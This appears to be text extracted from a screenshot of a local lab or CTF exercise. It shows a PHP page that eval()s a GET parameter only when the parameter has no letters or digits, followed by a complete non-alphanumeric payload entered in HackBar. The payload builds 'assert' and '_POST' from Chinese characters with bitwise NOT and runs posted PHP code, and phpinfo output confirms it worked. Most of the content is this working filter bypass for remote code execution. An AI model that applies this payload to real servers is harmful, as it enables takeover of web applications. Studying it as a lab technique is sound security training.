 localhost:81/webshell_without_alphanum.php?shell=$__=('?'>'=')%2b('?'>'=');$_=$__/$__;$____='';$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___
拖拽上传
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书
<?php
show_source(__FILE__);
if (!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}
PHP Version 5.6.9
php
System Windows NT WIN-2302080950 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
Split URL
Execute
http://localhost:81/webshell_without_alphanum.php?shell=$__=('?'>'=')%2b('?'>'=');$_=$__/$__;$____='';$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="
半";$____.=~($___{$_});$___="始";$____.=~($___{$__});$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});$_=$$_____;$____($_[$__]);
Post data Referer User Agent Cookies Clear All
2=phpinfo();